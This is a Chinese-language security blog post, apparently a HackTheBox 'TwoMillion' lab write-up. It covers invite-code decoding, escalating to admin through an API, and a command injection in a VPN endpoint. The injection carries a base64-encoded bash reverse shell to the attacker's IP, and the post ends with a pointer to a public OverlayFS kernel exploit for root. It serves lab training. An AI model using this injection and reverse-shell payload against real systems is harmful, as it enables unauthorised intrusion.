yuji

yuji- 关注

本文由

yuji 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

yuji 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

TwoMillion



1、nmap常规扫描



2、加入hosts解析



3、查看invite页面,然后查看register页面,

4、查看invite.min.js文件,发现加密混肴了,扔给gpt解码,成功解出

function i(code) {

var formData = {"code": code};

$.ajax({

type: "POST",

dataType: "json",

data: formData,

url: '/api/v1/invite/verify',

success: function(response) {

console.log(response);

},

error: function(response) {

console.log(response);

}

});

}

function j() {

$.ajax({

type: "POST",

dataType: "json",

url: '/api/v1/invite/how/to/generate',

success: function(response) {

console.log(response);

},

error: function(response) {

console.log(response);

}

});



}5、访问/api/v1/invite/how/to/generate



6、rot13解密得到的url



7、访问解密的url



8、将得到的验证码base64解密:2ZCUD-A5QRI-DQYWM-0VXDF



9、利用得到的邀请码解密,注册账号,登录主页面



10、搜集api接口



11、尝试访问登陆后的admin接口,不断访问/api/v1/admin/settings/update接口,根据返回的信息修改请求数据,最终将我们的账户成功升级为admin账户



12、使用/api/v1/admin/vpn/generate,进行命令注入,命令注入的地方在username,考虑后台使用php语言,这里可能的代码是:exec(xxx username xxxx)或者system(xxx username xxxx)。我们可以通过test;id;进行命令注入,这里需要注意的是需要进行base64编码

payload如下:

{

"username": "test;echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yOS8xMjM0IDA+JjE= | base64 -d | bash;"

}



13、查看到了数据库密码



14、使用该密码ssh登录

78c9bd6f9e0c4b9defdbae37d7e91828



15、上传linpeas.sh,然而pkexec没有suid无法提权



16、查看/var/mail提示

“That one in OverlayFS / FUSE looks nasty. We can't get popped by that.”

搜索OverlayFS / FUSE exploits

https://github.com/xkaneiki/CVE-2023-0386

17、复现exp然后拿到root

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

HackTheBox靶场WriteUp

HackTheBox靶场WriteUp